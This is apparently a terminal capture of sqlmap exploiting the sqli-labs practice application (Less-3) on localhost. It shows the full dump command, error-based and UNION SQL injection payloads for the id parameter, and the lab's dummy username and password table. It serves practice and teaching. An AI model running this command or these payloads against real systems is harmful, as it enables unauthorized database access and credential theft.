 ❯ python sqlmap.py -u http://127.0.0.1/sqli-labs/Less-3/?id=1 --technique UE --dbms mysql -D security -T users -C username,password --dump --batch -v 0
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.11.15#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:39:56 /2020-12-15/
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1') AND GTID_SUBSET(CONCAT(0x717a707671,(SELECT (ELT(1270=1270,1))),0x717a627071),1270)-- rGZi
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=-7686') UNION ALL SELECT NULL,CONCAT(0x717a707671,0x7073747a6c6f4b6a6b794158666665794b4e747a43424459794f566958644d7a464676676a655476,0x71
---
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.0
Database: security
Table: users
[13 entries]
+----------+------------+
| username | password   |
+----------+------------+
| Dumb     | Dumb       |
| Angelina | I-kill-you |
| Dummy    | p@ssword   |
| secure   | crappy     |
| stupid   | stupidity  |